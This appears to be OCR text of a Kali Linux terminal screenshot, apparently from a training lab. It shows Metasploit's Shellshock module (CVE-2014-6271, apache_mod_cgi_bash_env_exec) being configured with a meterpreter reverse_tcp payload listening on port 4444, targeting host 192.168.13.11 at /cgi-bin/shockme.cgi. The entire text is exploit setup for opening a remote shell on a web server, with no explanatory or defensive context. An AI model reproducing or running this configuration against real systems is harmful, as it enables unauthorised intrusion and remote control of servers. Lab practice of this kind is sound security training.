 root@kali: ~/Documents/day_2 × root@kali: ~ × root@kali: ~ ×
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-
2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/m
etasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. T
his must be an address on the local machine or 0.0.
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is random
ly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.28.231.205 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.13.11
rhosts => 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shockme.cgi
targeturi => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >